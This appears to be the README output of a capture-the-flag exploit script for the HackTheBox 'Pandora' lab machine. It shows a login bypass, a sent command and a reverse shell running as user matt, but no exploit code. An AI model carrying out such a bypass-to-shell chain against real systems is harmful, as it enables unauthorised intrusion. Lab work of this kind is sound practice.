 kali@kali: ~/Desktop/HackTheBox/pandora 111x53
#--------------------------------------------#
Etern4lW0lf
#----------------------------------------------------------------#
Author: 0xEtern4lW0lf
Site: https://0xetern4lw0lf.github.io/
FOR EDUCATIONAL PURPOSE ONLY.
[+] LISTEN:  Starting handler on 445 [+]
[+] BYPASS LOGIN:  Bypass login page [+]
[+] BYPASS LOGIN: Connected to web! Status Code: 200 [+]
[+] EXPLOIT: Connected to web! Status Code: 200 [+]
-
[+] SUCCESS: Command sent SUCCESSFULLY! [+]
[+] LISTEN: Receiving connection from 127.0.0.1 [+]
[+] SUCCESS: HABEMUS SHELL! [+]
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
$